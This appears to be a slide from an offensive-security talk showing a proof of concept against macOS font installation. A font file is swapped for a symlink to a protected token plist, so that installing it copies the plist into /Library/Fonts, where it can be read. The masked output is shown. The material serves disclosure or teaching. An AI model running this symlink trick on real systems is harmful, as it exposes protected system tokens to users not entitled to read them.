 exploitation
#no access to original file
$ cat /private/var/run/mds/uuid-tokenID.plist
cat: /private/var/run/mds/uuid-tokenID.plist: Permission denied
#exploitation
$ mv great_fighter.otf great_orig.otf
$ ln -s /private/var/run/mds/uuid-tokenID.plist great_fighter.otf
#click 'install ticked' here
$ cat /Library/Fonts/great_fighter.otf
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX</key>
<integer>1234567890</integer>
OFFENSIVE®
security